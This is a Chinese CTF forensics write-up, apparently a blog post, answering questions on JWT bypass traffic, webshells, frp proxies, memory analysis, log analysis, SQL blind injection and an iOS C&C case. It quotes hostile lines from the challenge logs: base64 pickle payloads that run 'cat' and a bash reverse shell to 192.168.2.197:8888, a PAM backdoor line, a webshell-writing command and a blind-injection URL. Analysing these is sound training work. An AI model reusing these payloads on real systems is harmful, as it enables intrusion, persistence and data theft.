前言:

打的成绩不怎么样,没人带我这个小菜鸡,然后题目全是流量和内存取证之类的,打到后面直接摆烂了,原本也没打算发这篇文章的,转念一想,也是一个学习过程,凭借印象写点,前面的应该绝大多数人都做出来了,就讲下思路,也懒得去截图了。

有一个比较坑的就是flag只能错三次,答完三次这个题就算解答完成了,后面解出来也提交不了,平台卡一下,多点了两下,这个题可能就直接没了

大佬们太多了,打到后面也没兴致了,自己也不擅长这些,太菜了太菜了!!!

理论题

10:00-10:20,做到多选题的时候卡了好久,导致最后一分钟随便选了几个选项上去,等缓过来还有两没提交上,虽然后面重新开放了,但是这两题还给了重新做的机会(早知道还不如不交)

答案:略

签到

1.1

看到题还以为是填空题,直接填了个http,然后就对了,做到后面才发现有附件...

JWT

2.1

该网站使用了___认证方式。(如有字母请全部小写)

下载附件,打开流量包,直接过滤http包,追踪流,看到token=eyJh...,直接锁定为jwt认证方式(题目专题也是jwt)

2.2

黑客绕过验证使用的jwt中,id和username是____。(中间用#隔开,例如1#admin)

跟大多人一样,一开始也是找到第一个“POST /identity”包,直接追踪打开

然后将token里的jwt解码

得到:{"alg":"HS256","typ":"JWT"}{"id":10086,"MapClaims":{"aud":"admin","username":"admin"}}

然后就交: 10086#admin,错的

再后面继续找,找到一个不一样的:{"alg":"HS256","typ":"JWT"}{"id":10087,"MapClaims":{"username":"admin"}}

提交:10087#admin

2.3

黑客获取webshell之后,权限是____?

哈哈哈艹,又是不看题直接盲猜了个 www-data ,错了,随便试一下 root也能对

实际上在流量包里慢慢找能发现“alert(“root\n”)”

2.4

黑客上传的恶意文件名是_____。(请提交带有文件后缀的文件名,例如x.txt)

从流量包里的 command=echoxxxxxxxxxx > /tmp/1.c,能看出是往/tmp目录下写了个1.c,因此该文件名为1.c

2.5

黑客在服务器上编译的恶意so文件,文件名是_____。(请提交带有文件后缀的文件名,例如x.so)

继续跟包,看到 command=echo%20"xxxxxx"looter.so,故答案为lotter.so

2.6

黑客在服务器上修改了一个配置文件,文件的绝对路径为_____。(请确认绝对路径后再提交)

继续跟包,能看到command=echo%20"optional%20looter.so">>/etc/pam.d/common-auth,因此路径为:/etc/pam.d/common-auth

Webshell

3.1

黑客登录系统使用的密码是_____。

直接过滤 HTTP 包,追踪流就能看到 username = test&password=Admin123!@#

3.2

黑客修改了一个日志文件,文件的绝对路径为______。(请确认绝对路径后再提交)

在看到关键信息:

system('echo XXXXXX|base64 -d > /var/www/html/1.php');

然后在其上方有一个: "tpl" = "/data/Runtime/Logs/Home/21_08_07.log",日志文件一般为.log,因此确定此为文件的绝对路径。

3.3

黑客获取webshell之后,权限是______?

在流量包里能找到 www-data,因此权限即为 www-data(这类题,我一开始在做没看到附件还以为都是填空,无非一般就是www-data,或者root)

3.4

黑客写入的webshell文件名是________。(请提交带有文件后缀的文件名,如x.txt)

"aaa" = "system('echo PDxxxxxxxxxxxxx|base64 -d > /var/www/html/1.php')"

所以,文件名为1.php

3.5

黑客上传的代理工具客户端名字是________。(如有字母请全部小写)

这个题,直接开始试了几次,就好像多点了下,然后这题就没了,后面分析看到了是frpc

或者也可以看到写入了frpc配置文件 /var/www/html/frpc

3.6

黑客代理工具的回连端口IP是_______。

将写入的配置那个包,里面有一个很长的十六进制数,将其转字符,就能看到 server_addr = 192.168.239.123

3.7

黑客的socks5的连接账号密码是________。(中间使用#隔开,例如admin#passwd)

跟随3.6一样,使用010Editor在那一串十六进制代码里面发现了

“ socks5

plugin_user = 0HDFt16cLQJ

plugin_passwd = JTN276Gp”

所以答案是:0HDFt16cLQJ#JTN276Gp

日志分析

4.1

网络存在源码泄露,源码文件名是_______。(请提交带有后缀的文件名,例如x.txt)

直接记事本打开,Ctrl+F,搜200,然后随便看一下就能看到有 www.zip,所以该文件为www.zip

4.2

分析攻击流量,黑客往/tml目录下写入了一个文件,文件名为________。

继续Ctrl+F,搜/tmp,能看到 为 ../../../../../../../../../../../tmp/sess_car&content=fun.......,可知为:sess_car

4.3

分析攻击流量,黑客使用的是_____类读取了秘密文件。

还是在上面那里,后面能看到是:SplFileObject类

流量分析(好像没做出来,不会)

5.1

5.2

5.3

内存分析



6.1

虚拟机的密码是______。(密码中为flag{xxxx},含有空格,提交时不要去掉)

直接工具一把梭

6.2

虚拟机中有一个某品牌手机的备份文件,文件里的图片的字符串为_______。(解题过程需要用到上一题答案中flag{}内的内容进行处理。本题的格式也是flag{xxx},含有空格,提交时不要去掉)

根据提示,使用filescan命令在内存中查找文件,发现华为备份文件,HUAWEI P40_2021

搜索后发现多个相关文件,最后发现HUAWEI P40_2021-aa-bb xx.yy.zz.exe 为一自解压文件,解压后即为备份

找到解密工具kobackupdec,根据提示将空格替换为_,解密成功

文件里的图片里的字符串为:flag{TH4NK Y0U FOR DECRYPTING MY DATA}

简单日志分析

7.1

黑客攻击的参数是_____。(如有字母请全部小写)

可以找到:

127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /?user=STAKcDAKMFMnd2hvYW1pJwpwMQowKGcwCmxwMgowKEkwCnRwMwowKGczCkkwCmRwNAowY29zCnN5c3RlbQpwNQowZzUKKGcxCnRSLg== HTTP/1.1" 500 -

此为GET请求类型里面的,攻击参数即为:user

7.2

黑客查看的秘密文件的绝对路径是_______。

127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /?user=STAKcDAKMFMnY2F0IC9UaDRzX0lTX1ZFUllfSW1wb3J0X0ZpMWUnCnAxCjAoZzAKbHAyCjAoSTAKdHAzCjAoZzMKSTAKZHA0CjBjb3MKc3lzdGVtCnA1CjBnNQooZzEKdFIu HTTP/1.1" 500 -

将user里面的参数解码一下得到:

I0

p0

0S'cat /Th4s_IS_VERY_Import_Fi1e'

p1

0(g0

lp2

0(I0

tp3

0(g3

I0

dp4

0cos

system

p5

0g5

(g1

tR.

所以绝对路径为:/Th4s_IS_VERY_Import_Fi1e

7.3

黑客反弹shell的ip和端口是_______。(格式使用 “ip:端口”,例如127.0.0.1:2333)

同上:

127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /?user=STAKcDAKMFMnYmFzaCAtaSA%2bJiAvZGV2L3RjcC8xOTIuMTY4LjIuMTk3Lzg4ODggMD4mMScKcDEKMChnMApscDIKMChJMAp0cDMKMChnMwpJMApkcDQKMGNvcwpzeXN0ZW0KcDUKMGc1CihnMQp0Ui4= HTTP/1.1" 500 -

不过需要先url解码一下好像,然后再base64解码:

找到关键信息:0S'bash -i >& /dev/tcp/192.168.2.197/8888 0>&1'

SQL注入

8.1

黑客在注入过程中采用的手法叫_____。(格式为4个汉字,例如“拼搏努力”)

稍微懂点sql语句的就能看出来,这就是一个bool盲注,要中文,就叫布尔盲注,不懂的我之前写的博客里有相关内容。

8.2

黑客在注入过程中,最终获取flag的数据库名、表名和字段名是______。(格式为“数据库名#表名#字段名”,例如database#table#column)

找到:

172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),2,1)%20=%20'r',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 424 "-" "python-requests/2.26.0"

可知答案为:sqli#flag#flag

8.3

黑客最后获取到的flag字符串为_______。

根据布尔盲注的原理及日志中其所使用的语句 其从flag字段一位逐个判断进行读取,可知第一位正确后应开始读取第二位,即每条一句的最后一条是正确的

慢慢找一下:最终得到:flag{deddcd67-bcfd-487e-b940-1217e668c7db}

刚做到这的时候好像排名在200左右,到后面放题就开始摆烂没怎么做了

---------------------分割线-------------------------------

WIFI(不会)

9.1

IOS

Ios题目描述:

一位ios的安全研究员在家中使用手机联网被黑,

不仅被窃密还丢失比特币若干,

请你通过流量和日志分析后作答

10.1

黑客所控制的C&C服务器IP是_______。



查看TCP流,能看到转发操作:

./ios_agent -c 3.128.156.159:8081 -s hack4sec\n

所以IP为:3.128.156.159

10.2

黑客利用的Github开源项目的名字是_____。(如有字母请全部小写)

上题的流,wget一个github包

所以名字为:stowaway

10.3

通讯加密密钥的明文是_______。

第一题后面的hack4sec就是

10.4

黑客通过SQL盲注拿到了一个敏感数据,内容是___________。

10.5

黑客端口扫描的扫描器的扫描范围是________。(格式使用“开始端口-结束端口”,例如1-65535)

10.6

10.7

黑客访问/攻击了内网的几个服务器,IP地址为______。(多个IP之间按从小到大排序,使用#来分隔,例如127.0.0.1#192.168.0.1)

10.8

黑客写入了一个webshell,其密码为_____。

这个直接看日志里面有:

172.28.0.3 - - [28/Aug/2021:18:45:14 +0000] "GET /favicon.ico HTTP/1.1" 200 43 "http://172.28.0.2//ma.php?fxxk=system(base64_decode(%27d2hvYW1p%27));" "Mozilla/5.0

但凡稍微做过一点web的都知道,密码为fxxk

基本就做了这些,回着写了一遍好像也没学到啥,草率了,摆烂o(╥﹏╥)o